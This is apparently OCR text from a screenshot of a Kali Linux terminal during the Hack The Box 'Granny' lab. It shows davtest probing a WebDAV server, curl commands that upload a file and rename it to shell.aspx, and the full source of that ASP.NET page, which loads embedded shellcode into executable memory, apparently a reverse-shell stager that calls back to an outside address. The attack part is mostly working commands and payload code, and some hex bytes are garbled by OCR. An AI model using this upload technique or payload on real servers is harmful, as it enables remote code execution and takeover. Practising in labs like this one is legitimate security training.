 [The resource cannot be ...
[HTB: Granny | 0xdf hac...
pulkittalwar2611@kali: ...
[granny-htb - File Mana...
02:50 PM
pulkittalwar2611@kali: ~/Pictures/granny-htb
File Actions Edit View Help
Trash
File System
Home
nmapAutom
ator-maste
scripts
Burp2
********************************************************
Creating directory
MKCOL SUCCEED: Created http://10.10.10.15/DavTestDir_3HgiNH
********************************************************
Sending test files
PUT txt SUCCEED: http://10.10.10.15/DavTestDir_3HgiNH/davtest_3HgiNH.txt
PUT html SUCCEED: http://10.10.10.15/DavTestDir_3HgiNH/davtest_3HgiNH.html
PUT php SUCCEED: http://10.10.10.15/DavTestDir_3HgiNH/davtest_3HgiNH.php
PUT jsp SUCCEED: http://10.10.10.15/DavTestDir_3HgiNH/davtest_3HgiNH.jsp
PUT shtml FAIL
PUT asp FAIL
PUT pl SUCCEED: http://10.10.10.15/DavTestDir_3HgiNH/davtest_3HgiNH.pl
PUT jhtml SUCCEED: http://10.10.10.15/DavTestDir_3HgiNH/davtest_3HgiNH.jhtml
PUT cgi FAIL
PUT cfm SUCCEED: http://10.10.10.15/DavTestDir_3HgiNH/davtest_3HgiNH.cfm
PUT aspx FAIL
********************************************************
Checking for test file execution
EXEC txt SUCCEED: http://10.10.10.15/DavTestDir_3HgiNH/davtest_3HgiNH.txt
EXEC html SUCCEED: http://10.10.10.15/DavTestDir_3HgiNH/davtest_3HgiNH.html
EXEC php FAIL
EXEC jsp FAIL
EXEC pl FAIL
EXEC jhtml FAIL
EXEC cfm FAIL
********************************************************
/usr/bin/davtest Summary:
Created: http://10.10.10.15/DavTestDir_3HgiNH
PUT File: http://10.10.10.15/DavTestDir_3HgiNH/davtest_3HgiNH.txt
PUT File: http://10.10.10.15/DavTestDir_3HgiNH/davtest_3HgiNH.html
PUT File: http://10.10.10.15/DavTestDir_3HgiNH/davtest_3HgiNH.php
PUT File: http://10.10.10.15/DavTestDir_3HgiNH/davtest_3HgiNH.jsp
PUT File: http://10.10.10.15/DavTestDir_3HgiNH/davtest_3HgiNH.pl
PUT File: http://10.10.10.15/DavTestDir_3HgiNH/davtest_3HgiNH.jhtml
PUT File: http://10.10.10.15/DavTestDir_3HgiNH/davtest_3HgiNH.cfm
Executes: http://10.10.10.15/DavTestDir_3HgiNH/davtest_3HgiNH.txt
Executes: http://10.10.10.15/DavTestDir_3HgiNH/davtest_3HgiNH.html
pulkittalwar2611@kali:~/Pictures/granny-htb$ curl -X PUT http://10.10.10.15/shell.txt -d @shell.aspx
pulkittalwar2611@kali:~/Pictures/granny-htb$
pulkittalwar2611@kali:~/Pictures/granny-htb$ curl -H 'Destination:http://10.10.10.15/shell.aspx' http://10.10.10.15/shell.txt
<%@ Page Language="C#" AutoEventWireup="true" %><%@ Import Namespace="System.IO" %><script runat="server"> private static Int32 MEM_COMMIT=0×1000; private static IntPtr PAGE_EXECUTE_READWRITE=(IntPtr
)0×40; [System.Runtime.InteropServices.DllImport("kernel32")] private static extern IntPtr VirtualAlloc(IntPtr lpStartAddr,UIntPtr size,Int32 flAllocationType,IntPtr flProtect); [System.Runtime.In
teropServices.DllImport("kernel32")] private static extern IntPtr CreateThread(IntPtr lpThreadAttributes,UIntPtr dwStackSize,IntPtr lpStartAddress,IntPtr param,Int32 dwCreationFlags,ref IntPtr lpThreadI
d); protected void Page_Load(object sender, EventArgs e) { byte[] yyRgyQoh = new byte[341] {0×fc,0×e8,0×82,0×00,0×00,0×00,0×60,0×89,0×e5,0×31,0×c0,0×64,0×8b,0×50,0×30,0×8b,0×52,0×0c,0×8b,0×52,
0×14,0×8b,0×72,0×28,0×0f,0×b7,0×4a,0×26,0×31,0×ff,0×ac,0×3c,0×61,0×7c,0×02,0×2c,0×20,0×c1,0×cf,0×0d,0×01,0×c7,0×e2,0×f2,0×52,0×57,0×8b,0×52,0×10,0×8b,0×4a,0×3c,0×8b,0×4c,0×11,0×78,0×e3,0×48,0×01,0×d1,0×51,
0×8b,0×59,0×20,0×01,0×d3,0×8b,0×49,0×18,0×e3,0×3a,0×49,0×8b,0×34,0×8b,0×01,0×d6,0×31,0×ff,0×ac,0×c1,0×cf,0×0d,0×01,0×c7,0×38,0×e0,0×75,0×f6,0×03,0×7d,0×f8,0×3b,0×7d,0×24,0×75,0×e4,0×58,0×8b,0×58,0×24,0×01,
0×d3,0×66,0×8b,0×0c,0×4b,0×8b,0×58,0×1c,0×01,0×d3,0×8b,0×04,0×8b,0×01,0×d0,0×89,0×44,0×24,0×24,0×5b,0×5b,0×61,0×59,0×5a,0×51,0×ff,0×e0,0×5f,0×5f,0×5a,0×8b,0×12,0×eb,0×8d,0×5d,0×68,0×33,0×32,0×00,0×00,0×68,
0×77,0×73,0×32,0×5f,0×54,0×68,0×4c,0×77,0×26,0×07,0×89,0×e8,0×ff,0×d0,0×b8,0×90,0×01,0×00,0×00,0×29,0×c4,0×54,0×50,0×68,0×29,0×80,0×6b,0×00,0×ff,0×d5,0×6a,0×0a,0×68,0×0a,0×0a,0×0e,0×04,0×68,0×02,0×00,0×04,
0×d2,0×89,0×e6,0×50,0×50,0×50,0×50,0×40,0×50,0×40,0×50,0×68,0×ea,0×0f,0×df,0×e0,0×ff,0×d5,0×97,0×6a,0×10,0×56,0×57,0×68,0×99,0×a5,0×74,0×61,0×ff,0×d5,0×85,0×c0,0×74,0×0a,0×ff,0×4e,0×08,0×75,0×ec,0×e8,0×67,
0×00,0×00,0×00,0×6a,0×00,0×6a,0×04,0×56,0×57,0×68,0×02,0×d9,0×c8,0×5f,0×ff,0×d5,0×83,0×f8,0×00,0×7e,0×36,0×8b,0×36,0×6a,0×40,0×68,0×00,0×10,0×00,0×00,0×56,0×6a,0×00,0×68,0×58,0×a4,0×53,0×e5,0×ff,0×d5,0×93,
0×53,0×6a,0×00,0×56,0×53,0×57,0×68,0×02,0×d9,0×c8,0×5f,0×ff,0×d5,0×83,0×f8,0×00,0×7d,0×28,0×58,0×68,0×00,0×40,0×00,0×00,0×6a,0×00,0×50,0×68,0×0b,0×2f,0×0f,0×30,0×ff,0×d5,0×57,0×68,0×75,0×6e,0×4d,0×61,0×ff,
0×d5,0×5e,0×5e,0×ff,0×0c,0×24,0×0f,0×85,0×70,0×ff,0×ff,0×ff,0×e9,0×9b,0×ff,0×ff,0×ff,0×01,0×c3,0×29,0×c6,0×75,0×c1,0×c3,0×bb,0×f0,0×b5,0×a2,0×56,0×6a,0×00,0×53,0×ff,0×d5 }; IntPtr tSPXFcvBN = Virtua
lAlloc(IntPtr.Zero,(UIntPtr)yyRgyQoh.Length,MEM_COMMIT, PAGE_EXECUTE_READWRITE); System.Runtime.InteropServices.Marshal.Copy(yyRgyQoh,0,tSPXFcvBN,yyRgyQoh.Length); IntPtr zWDZh = IntPtr.Zero;
IntPtr ocahtB = CreateThread(IntPtr.Zero,UIntPtr.Zero,tSPXFcvBN,IntPtr.Zero,0,ref zWDZh); }</script>pulkittalwar2611@kali:~/Pictures/granny-htb$